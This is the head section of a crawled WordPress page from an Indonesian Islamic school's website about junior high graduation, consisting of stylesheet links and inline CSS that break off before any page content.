

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tugasku.sch.id/kelulusan-smp/
body_size: 54487
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />			<title>
			Kelulusan SMP &#8211; Sekolah Islam Tugasku		</title>
		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sekolah Islam Tugasku &raquo; Feed" href="https://www.tugasku.sch.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sekolah Islam Tugasku &raquo; Comments Feed" href="https://www.tugasku.sch.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sekolah Islam Tugasku &raquo; Kelulusan SMP Comments Feed" href="https://www.tugasku.sch.id/kelulusan-smp/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tugasku.sch.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tugasku.sch.id%2Fkelulusan-smp%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tugasku.sch.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tugasku.sch.id%2Fkelulusan-smp%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.tugasku.sch.id/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='collapsing-archives-style-inline-css' type='text/css'>


/*# sourceURL=https://www.tugasku.sch.id/wp-content/plugins/collapsing-archives/build/style-index.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wbg-selectize-css' href='https://www.tugasku.sch.id/wp-content/plugins/wp-books-gallery/assets/css/selectize.bootstrap3.min.css?ver=4.7.7' type='text/css' media='' />
<link rel='stylesheet' id='wbg-font-awesome-css' href='https://www.tugasku.sch.id/wp-content/plugins/wp-books-gallery/assets/css/fontawesome/css/all.min.css?ver=4.7.7' type='text/css' media='' />
<link rel='stylesheet' id='wbg-front-css' href='https://www.tugasku.sch.id/wp-content/plugins/wp-books-gallery/assets/css/wbg-front.css?ver=4.7.7' type='text/css' media='' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.tugasku.sch.id/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='ivory-search-styles-css' href='https://www.tugasku.sch.id/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.tugasku.sch.id/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9x' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-660{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Arial";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Arial";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */::-webkit-scrollbar {
  width: 10px;
}

::-webkit-scrollbar-track {
  background: #f1f1f1; 
}

::-webkit-scrollbar-thumb {
  background: #9EC43D; 
}

::-webkit-scrollbar-thumb:hover {
  background: #555; 
}

#afc_sidebar_1734 {
    background:transparent !important ;
    position: fixed;
    top: 0px;
    right: 0px;
    width: 174px;
    margin: 158px 0px 0px 0px;
    z-index: 999999;
    padding: 0px !important;
    color: #ffffff;
}


img.uc-svg-image {
    margin-bottom: 0 !important;
}
.elementor-posts--thumbnail-top .elementor-post__thumbnail__link {
    margin-bottom: 10px !important;
}

.elementor-posts .elementor-post__card .elementor-post__text {
    padding: 0 15px !important;
}
a{text-decoration: none}

body.td-animation-stack-type0 .td-animation-stack .entry-thumb, body.td-animation-stack-type0 .post img:not(.woocommerce-product-gallery img):not(.rs-pzimg), body.td-animation-stack-type0 .td-animation-stack .td-lazy-img
{
    opacity: 1 !important;
}/* End custom CSS */
.elementor-1381 .elementor-element.elementor-element-402eb6c:not(.elementor-motion-effects-element-type-background), .elementor-1381 .elementor-element.elementor-element-402eb6c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-1381 .elementor-element.elementor-element-402eb6c > .elementor-container{max-width:1200px;}.elementor-1381 .elementor-element.elementor-element-402eb6c{box-shadow:0px -100px 0px 0px rgba(0,0,0,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:123;}.elementor-1381 .elementor-element.elementor-element-402eb6c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1381 .elementor-element.elementor-element-63a82a7:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1381 .elementor-element.elementor-element-63a82a7 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1381 .elementor-element.elementor-element-63a82a7 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-63a82a7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1381 .elementor-element.elementor-element-7e414ab:not(.elementor-motion-effects-element-type-background), .elementor-1381 .elementor-element.elementor-element-7e414ab > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-1381 .elementor-element.elementor-element-7e414ab > .elementor-container{max-width:1200px;}.elementor-1381 .elementor-element.elementor-element-7e414ab{box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-7e414ab > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1381 .elementor-element.elementor-element-e7536ff.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1381 .elementor-element.elementor-element-e7536ff.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1381 .elementor-element.elementor-element-e7536ff > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-1381 .elementor-element.elementor-element-586b7d8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1381 .elementor-element.elementor-element-586b7d8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1381 .elementor-element.elementor-element-586b7d8 > .elementor-element-populated{padding:20px 0px 15px 0px;}.elementor-1381 .elementor-element.elementor-element-586b7d8{z-index:123;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-1381 .elementor-element.elementor-element-fc49888{z-index:1;}.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-search-form{text-align:right;}.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-search-form__toggle{--e-search-form-toggle-size:30px;--e-search-form-toggle-color:#000000;--e-search-form-toggle-background-color:#02010100;--e-search-form-toggle-icon-size:calc(50em / 100);}.elementor-1381 .elementor-element.elementor-element-fc49888.elementor-search-form--skin-full_screen .elementor-search-form__container{background-color:#060606E6;}.elementor-1381 .elementor-element.elementor-element-fc49888 input[type="search"].elementor-search-form__input{font-family:"Montserrat", Sans-serif;font-size:40px;font-weight:300;}.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-search-form__input,
					.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-search-form__icon,
					.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-1381 .elementor-element.elementor-element-fc49888.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#ffffff;fill:#ffffff;}.elementor-1381 .elementor-element.elementor-element-fc49888:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-color:rgba(255,255,255,0.5);border-radius:0px;}.elementor-1381 .elementor-element.elementor-element-fc49888.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-color:rgba(255,255,255,0.5);border-radius:0px;}.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-search-form__toggle:hover{--e-search-form-toggle-color:#d3b574;}.elementor-1381 .elementor-element.elementor-element-70b60da:not(.elementor-motion-effects-element-type-background), .elementor-1381 .elementor-element.elementor-element-70b60da > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-1381 .elementor-element.elementor-element-70b60da > .elementor-container{max-width:1200px;}.elementor-1381 .elementor-element.elementor-element-70b60da{box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-20px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:12;}.elementor-1381 .elementor-element.elementor-element-70b60da > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1381 .elementor-element.elementor-element-8ca13e0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1381 .elementor-element.elementor-element-8ca13e0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1381 .elementor-element.elementor-element-8ca13e0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-8ca13e0{z-index:15;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1381 .elementor-element.elementor-element-18349dc > .elementor-widget-container{padding:0px 0px 10px 0px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-1381 .elementor-element.elementor-element-18349dc{z-index:12;text-align:start;}.elementor-1381 .elementor-element.elementor-element-18349dc img{width:100%;}.elementor-bc-flex-widget .elementor-1381 .elementor-element.elementor-element-8894f63.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1381 .elementor-element.elementor-element-8894f63.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1381 .elementor-element.elementor-element-8894f63 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-menu-toggle{margin-left:auto;background-color:#ffffff;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu .elementor-item{font-family:"Arial", Sans-serif;font-size:16px;font-weight:400;text-transform:capitalize;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:0px;padding-right:0px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item:focus{color:#9EC43D;fill:#9EC43D;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#9EC43D;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-underline .elementor-item:after,
					 .elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-overline .elementor-item:before,
					 .elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-double-line .elementor-item:before,
					 .elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-1381 .elementor-element.elementor-element-869ad22{--e-nav-menu-horizontal-menu-item-margin:calc( 25px / 2 );}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:25px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-menu-toggle{color:#000000;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a:hover,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-menu-toggle:hover{color:#9EC43D;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a:hover,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a.highlighted{background-color:rgba(0,0,0,0);}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a.elementor-item-active{color:#9EC43D;background-color:rgba(0,0,0,0);}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown .elementor-item, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 15px 20px 0px rgba(0,0,0,0.1);}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a{padding-left:10px;padding-right:10px;padding-top:10px;padding-bottom:10px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:15px !important;}.elementor-1381 .elementor-element.elementor-element-869ad22 div.elementor-menu-toggle{color:#000000;}.elementor-1381 .elementor-element.elementor-element-869ad22 div.elementor-menu-toggle svg{fill:#000000;}.elementor-1381 .elementor-element.elementor-element-869ad22 div.elementor-menu-toggle:hover{color:#9EC43D;}@media(max-width:1024px){.elementor-1381 .elementor-element.elementor-element-e7536ff > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-1381 .elementor-element.elementor-element-586b7d8 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-1381 .elementor-element.elementor-element-70b60da{padding:20px 15px 20px 15px;}.elementor-1381 .elementor-element.elementor-element-8ca13e0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-8894f63 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}}@media(min-width:768px){.elementor-1381 .elementor-element.elementor-element-e7536ff{width:95.416%;}.elementor-1381 .elementor-element.elementor-element-586b7d8{width:4.467%;}.elementor-1381 